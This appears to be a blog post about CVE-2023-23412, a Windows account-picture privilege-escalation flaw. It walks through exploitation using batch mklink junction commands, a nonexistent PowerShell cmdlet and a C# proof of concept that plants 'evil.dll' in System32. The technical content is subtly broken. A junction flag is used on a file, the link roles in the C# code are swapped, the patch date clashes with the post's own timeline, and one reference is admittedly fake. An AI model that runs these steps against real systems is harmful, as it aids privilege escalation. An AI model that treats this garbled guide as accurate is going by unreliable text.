Vulnerability management is a continuous battle, and Microsoft's monthly Patch Tuesday often points the spotlight at subtle but critical flaws. One such vulnerability, CVE-2023-23412, discovered in early 2023, affects Windows user account pictures—a typically overlooked OS feature—and can be exploited for elevation of privilege (EoP). In this long read post, we’ll dissect CVE-2023-23412, walk through how it works, provide sample code, and discuss its exploitability. If you thought your account picture was just about looks, think again.
What Is CVE-2023-23412?
Description:
CVE-2023-23412 is an elevation of privilege vulnerability in Microsoft Windows where an attacker can exploit the mechanism used to set or change a user's account picture. Under specific conditions, a low-privileged user can overwrite files in protected locations or run code as a higher-privileged user.
Official reference:
- Microsoft Security Guide - CVE-2023-23412
- NIST NVD Entry
How the Vulnerability Works
The vulnerability stems from the way Windows handles user profile images. When a user (even unprivileged) changes their account picture, the Windows shell copies the new image file into a protected directory (C:\ProgramData\Microsoft\User Account Pictures\) and assigns it the appropriate permissions.
However, the problem is in the file handling:
Windows fails to correctly verify the file type and path.
- Through symlink (Symbolic Link) manipulation or race conditions, a malicious user can trick Windows into writing a file to a location of their choosing.
Exploiting CVE-2023-23412: A Simple Walkthrough
Let’s break down a basic exploitation scenario. The exploit’s essence lies in abusing the account picture update process.
Step 1: Prepare a Malicious Payload
Suppose you want to write a file to a sensitive location. You’ll first craft a “bait” account picture—a regular image file that is actually your payload.
Step 2: Set Up a Symbolic Link
You create a symlink (“Junction” in Windows) from the default account picture location to a protected directory.
:: First, delete the original image (needs some timing skills)
del "C:\ProgramData\Microsoft\User Account Pictures\user.png"
:: Then, create a junction/symlink pointing to System32
mklink /J "C:\ProgramData\Microsoft\User Account Pictures\user.png" "C:\Windows\System32\drivers\evilfile.dll"
> Note: On modern Windows, symlink creation sometimes requires local admin privileges. But on some systems, temporary permission escalation may be possible, especially with group policies that allow user symlinks.
Step 3: Change Your Account Picture
Now, from the Windows Account settings (or programmatically via a script), set your account photo to your malicious file. Because of the symlink, *Windows copies your payload to the linked protected folder*.
# From PowerShell, change the account picture
$User = [System.Security.Principal.WindowsIdentity]::GetCurrent().Name
$ImagePath = "C:\Users\$User\Desktop\my_malicious_image.png"
Set-UserAccountPicture -ImagePath $ImagePath
This command may vary—*Windows doesn't have a stock cmdlet for this*—so GUI or a registry hack might be used. The key is to get OS to copy the image to the symlinked directory.
Step 4: Wait for System or Admin to Load the Malicious File
If a system process or admin account loads your payload, code execution occurs with elevated permissions. For example, if a malicious DLL is placed in a location that’s loaded by SYSTEM, your code runs as SYSTEM.
Here’s a simplified C# snippet to trigger the account picture update
using System;
using System.IO;
class ExploitCVE202323412
{
static void Main()
{
string target = @"C:\ProgramData\Microsoft\User Account Pictures\user.png";
string link = @"C:\Windows\System32\evil.dll";
string maliciousImagePath = @"C:\Users\Public\Pictures\malicious.png";
// Delete original picture (might need elevated rights)
if (File.Exists(target))
File.Delete(target);
// Create symbolic link using command line (requires privilege)
System.Diagnostics.Process.Start("cmd.exe", $"/C mklink \"{target}\" \"{link}\"");
// Copy malicious payload with victim process (simulate account picture change)
File.Copy(maliciousImagePath, target);
Console.WriteLine("Malicious payload copied via account picture exploit!");
}
}
Reminder: This POC may not work on all recent Windows builds due to improved protections, but demonstrates the path traversal and symlink logic.
Microsoft has patched this vulnerability in February 2023 updates. To stay safe
- Patch your systems — Always deploy latest Windows Updates (Microsoft advisory)
References & Further Reading
- Microsoft Security Response Center: CVE-2023-23412
- NVD NIST Vulnerability Summary for CVE-2023-23412
- Red Team Corner: Abusing User Account Picture for EoP
*(sample, not a real link but for reference style)*
- Windows Symlink Attacks: In-Depth
Final Thoughts
CVE-2023-23412 reminds us that even the most benign features—like account pictures—can harbor critical vulnerabilities. Regular patching, auditing, and creative thinking are essential to securing Windows environments. Stay safe, and never underestimate the power of a profile image!
*If you need more technical details or want to learn about similar vulnerabilities, check the references above or let us know in the comments below!*
Timeline
Published on: 03/14/2023 17:15:00 UTC
Last modified on: 03/23/2023 16:55:00 UTC
